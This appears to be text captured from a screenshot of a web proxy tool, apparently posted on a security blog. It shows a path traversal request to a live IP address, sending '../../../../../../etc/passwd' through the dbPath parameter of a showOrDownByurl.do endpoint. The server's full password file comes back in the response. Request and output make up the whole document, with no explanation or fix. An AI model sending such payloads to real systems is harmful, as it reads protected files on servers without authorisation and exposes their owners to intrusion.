 Send Cancel < > Target: http://101.200.172.203:
Request
Raw Params Headers Hex
GET
/systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36 Edg/85.0.564.60
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Server: nginx
Date: Thu, 24 Sep 2020 15:51:21 GMT
Content-Type: image/jpeg;charset=utf-8
Connection: close
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 1104
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
mysql:x:1000:1000::/home/mysql:/sbin/nologin
www:x:1001:1001::/home/www:/sbin/nologin
Qingy之安全